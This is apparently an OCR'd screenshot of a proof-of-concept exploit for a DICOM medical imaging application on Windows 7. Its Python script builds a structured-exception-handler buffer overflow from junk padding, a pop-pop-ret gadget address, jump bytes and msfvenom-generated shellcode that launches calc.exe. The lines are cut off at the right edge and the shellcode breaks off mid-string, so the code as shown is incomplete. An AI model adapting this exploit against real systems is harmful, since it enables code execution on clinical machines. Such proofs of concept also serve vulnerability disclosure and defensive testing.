
# Version: 2.0

# Software Link : http://www.rubomedical.com/download
# Tested Windows 7 SP1 x86

#

#

# PoC

# 1. generate overview.txt, copy contents to clipboar
# 2. open application

# 3. select send dicom files, edit

# 4. paste contents from clipBoard to "DICOM server n
# 6. pop calc

#!/usr/bin/python

import struct

junk1 = "A"*1868

#0x00402f0e : pop ecx # pop ebp # ret 0x04[Overview.e
seh = struct.pack('<L',0x00402f0e)

jmp1 = "\xeb\xf8\xcc\xcc"

jmp2 = "\xe9\x11\xFF\xFF\xFF\x90"

#msfvenom -a x86 -p windows/exec CMD=calc.exe -b "\x0
#Payload size: 220 bytes

calc = ("\xd9\xc3\xba\x3a\xf3\xa8\x97\xd9\x74\x24\xf4